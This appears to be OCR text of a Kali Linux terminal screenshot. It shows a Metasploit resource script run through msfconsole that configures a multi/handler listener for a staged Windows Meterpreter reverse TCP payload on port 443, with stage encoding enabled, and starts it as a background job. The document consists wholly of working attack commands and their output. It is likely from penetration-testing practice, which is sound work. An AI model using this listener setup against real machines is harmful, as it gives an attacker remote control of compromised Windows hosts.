 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole -q -r '/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc'
[*] Processing /home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc for ERB directives.
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set PAYLOAD windows/meter
preter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LHOST 192.168.191.55
LHOST ⇒ 192.168.191.55
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set LPORT 443
LPORT ⇒ 443
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> set EnableStageEncoding t
rue
EnableStageEncoding ⇒ true
resource (/home/kali/windows-meterpreter-staged-reverse-tcp-443-exe.rc)> run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.191.55:443
msf6 exploit(multi/handler) >